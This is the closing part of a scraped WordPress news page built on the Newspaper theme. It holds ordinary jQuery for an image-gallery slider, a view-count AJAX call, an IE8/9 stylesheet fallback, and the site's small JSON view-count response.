                            navNextSelector: jQuery("#td_uid_20_697e9b609f16d .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_td_uid_20_697e9b609f16d,
                            onSliderLoaded: doubleSlider2Load_td_uid_20_697e9b609f16d,
                            onSlideChange: doubleSlider2Load_td_uid_20_697e9b609f16d,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#td_uid_20_697e9b609f16d .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#td_uid_20_697e9b609f16d .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#td_uid_20_697e9b609f16d");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(td_uid_20_697e9b609f16d_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#td_uid_20_697e9b609f16d .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#td_uid_20_697e9b609f16d .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_td_uid_20_697e9b609f16d(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#td_uid_20_697e9b609f16d .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#td_uid_20_697e9b609f16d .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#td_uid_20_697e9b609f16d .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#td_uid_20_697e9b609f16d .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#td_uid_20_697e9b609f16d .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_td_uid_20_697e9b609f16d(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_td_uid_20_697e9b609f16d(slide_nr) {
                            jQuery("#td_uid_20_697e9b609f16d .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_td_uid_20_697e9b609f16d(args) {
                            if(tdDetect.isAndroid) {
                                setTimeout(function(){
                                    jQuery("#td_uid_20_697e9b609f16d .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3919]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/web/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.6
body_size: -262
content:
{"3919":118}